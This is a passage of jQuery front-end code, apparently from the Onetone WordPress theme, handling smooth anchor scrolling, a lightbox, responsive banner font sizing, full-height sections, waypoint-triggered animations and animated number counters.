	var id = $(this).attr('href');
		
	if(typeof $(id).offset() !== 'undefined'){
		var goTo = $(id).offset().top - selectorHeight;
		$("html, body").animate({ scrollTop: goTo }, 1000);
	}
});

//prettyPhoto
if(onetone_params.enable_image_lightbox === '1' )
	$("a.onetone-portfolio-image").prettyPhoto();	 
// gallery lightbox
//$(".gallery .gallery-item a").prettyPhoto({animation_speed:'fast',slideshow:10000, hideflash: true});

if($(window).width() <1200){	
	newPercentage = (($(window).width() / 1200) * 100) + "%";
	$(".home-banner .heading-inner").css({"font-size": newPercentage});
}

$(window).on("resize", function (){
	if($(window).width() <1200){
		newPercentage = (($(window).width() / 1200) * 100) + "%";
		$(".home-banner .heading-inner").css({"font-size": newPercentage});
	}else{
		$(".home-banner .heading-inner").css({"font-size": "100%"});
	}
	});

// section fullheight
var win_height = $(window).height();

$("section.fullheight").each(function(){
	var section_height = $(this).height();
	$(this).css({'height':section_height,'min-height':win_height});
	});
   // hide animation items

$('.onetone-animated').each(function(){
	if($(this).data('imageanimation')==="yes"){
		$(this).find("img,i.fa").css("visibility","hidden");	
	}
	else{
		$(this).css("visibility","hidden");	
	}
});

// section one animation
if( $('.onetone-animated').length &&  $(window).height() > $('.onetone-animated:first').offset().top  ){
	onetone_animation($('.onetone-animated:first'));
}

// home page animation
function onetone_animation(e){
	
	e.css({'visibility':'visible'});
		e.find("img,i.fa").css({'visibility':'visible'});	

		// this code is executed for each appeared element
		var animation_type       = e.data('animationtype');
		var animation_duration   = e.data('animationduration');
		var image_animation      = e.data('imageanimation');
		if(image_animation === "yes"){
						 
		e.find("img,i.fa").addClass("animated "+animation_type);

		if(animation_duration) {
			e.find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
			e.find("img,i.fa").css('animation-duration', animation_duration+'s');
		}

	}else{
		e.addClass("animated "+animation_type);

		if(animation_duration) {
			e.css('-moz-animation-duration', animation_duration+'s');
			e.css('-webkit-animation-duration', animation_duration+'s');
			e.css('-ms-animation-duration', animation_duration+'s');
			e.css('-o-animation-duration', animation_duration+'s');
			e.css('animation-duration', animation_duration+'s');
		}
	}
	}

jQuery('.onetone-animated').each(function(index, element) {
        var el = jQuery(this);
		el.waypoint(function() {onetone_animation(el);},{ triggerOnce: true, offset: '90%' });
		
    });

// counter up
	var counter = function() {
		$('.magee-counter-box').waypoint( function( direction ) {
			var el = $(this.element).attr('class');
			if( direction === 'down' && !$(this.element).hasClass('animated')) {
				setTimeout( function(){
					// console.log($(this.element));
					$('.'+el).find('.js-counter').countTo({
						 formatter: function (value, options) {
				      	return value.toFixed(options.decimals);
				   	},
					});
				} , 200);
				
				$(this.element).addClass('animated');
					
			}
		} , { offset: '75%' } );

	};
	counter();

});

